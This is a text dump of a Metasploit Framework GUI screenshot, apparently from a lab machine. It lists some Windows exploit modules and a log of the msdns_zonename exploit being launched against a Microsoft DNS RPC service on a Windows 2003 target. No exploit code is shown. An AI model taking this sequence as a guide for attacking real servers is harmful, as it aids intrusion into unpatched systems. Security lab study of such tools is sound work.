 # Metasploit Framework GUI v3.1-release
System Window Help
ms07
Cancel Find
Exploits All loaded exploit modules (269)
windows
dcerpc
ms07_065_msmq Microsoft Message Queueing Service DNS Name Path Overflow
msdns_zonename Microsoft DNS RPC Service extractQuotedChar() Overflow (TCP)
misc
ms07_064_sami Microsoft DirectX DirectShow SAMI Buffer Overflow
smb
msdns_zonename Microsoft DNS RPC Service extractQuotedChar() Overflow (SMB)
Auxiliary All loaded auxiliary modules (46)
Jobs
Job ID Module
Jobs
Module Information Module Output
11:06:12 - msdns_zonename [*] Error: no response from dcerpc service
11:06:58 - Saved configuration to: C:\Documents and Settings\labrat\Application Data/.msf3/config
11:06:26 - Saved configuration to: C:\Documents and Settings\labrat\Application Data/.msf3/config
11:06:27 - msdns_zonename [*] Launching exploit windows/dcerpc/msdns_zonename...
11:06:29 - msdns_zonename [*] Started bind handler
11:06:29 - msdns_zonename [*] Could not use automatic target when the remote port is given
11:06:30 - Saved configuration to: C:\Documents and Settings\labrat\Application Data/.msf3/config
11:06:31 - msdns_zonename [*] Launching exploit windows/dcerpc/msdns_zonename...
11:06:33 - msdns_zonename [*] Connecting to the endpoint mapper service...
11:06:33 - msdns_zonename [*] Started bind handler
11:06:33 - msdns_zonename [*] Discovered Microsoft DNS Server RPC service on port 1053
11:06:33 - msdns_zonename [*] Connecting to the endpoint mapper service...
11:06:33 - msdns_zonename [*] Connecting to the endpoint mapper service...
11:06:33 - msdns_zonename [*] Detected a Windows 2003 SP0 target...
11:06:33 - msdns_zonename [*] Trying target Automatic (2000 SP0-SP4, 2003 SP0, 2003 SP1-SP2)...
11:06:33 - msdns_zonename [*] Binding to 50abc2a4-574d-40b3-9d66-ee4fd5fba076:5.0@ncacn_ip_tcp:192.16
11:06:34 - msdns_zonename [*] Bound to 50abc2a4-574d-40b3-9d66-ee4fd5fba076:5.0@ncacn_ip_tcp:192.168
11:06:36 - msdns_zonename [*] Sending exploit...
Sessions
Target Type
Loaded 269 exploits, 118 payloads, 17 encoders, 6 nops, and 46 auxiliary